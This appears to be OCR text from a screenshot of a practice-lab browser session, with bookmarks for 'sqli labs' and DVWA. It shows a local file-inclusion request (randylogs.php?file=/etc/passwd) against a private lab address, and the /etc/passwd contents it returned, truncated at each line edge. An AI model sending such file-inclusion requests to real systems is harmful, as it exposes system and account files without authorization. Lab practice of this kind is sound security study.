 192.168.56.4/blog-post/archives/randylogs.php?file=/etc/passwd
导入书签... 新手上路 sqli labs DVWA
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nolo
man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin new
data:x:33:33:www-data:/var/www:/bin/sh backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Maili
usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin systemd-network:x:100:102:syst
timesync:x:102:104:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin messagebus:x:103:106::/non
stack,,,:/var/lib/tpm:/bin/false uuidd:x:107:114::/run/uuidd:/usr/sbin/nologin tcpdump:x:108:115::/nonexistent:/u
usbmux:/usr/sbin/nologin rtkit:x:111:118:RealtimeKit,,,:/proc:/usr/sbin/nologin dnsmasq:x:112:65534:dnsmasq,,,:
helper service,,,:/home/cups-pk-helper:/usr/sbin/nologin speech-dispatcher:x:115:29:Speech Dispatcher,,,:/run/s
OpenVPN,,,:/var/lib/openvpn/chroot:/usr/sbin/nologin whoopsie:x:118:123::/nonexistent:/bin/false sssd:x:119:12
daemon,,,:/var/lib/colord:/usr/sbin/nologin geoclue:x:122:128::/var/lib/geoclue:/usr/sbin/nologin pulse:x:123:129
gnome-initial-setup/:/bin/false gdm:x:126:131:Gnome Display Manager:/var/lib/gdm3:/bin/false randy:x:1000:10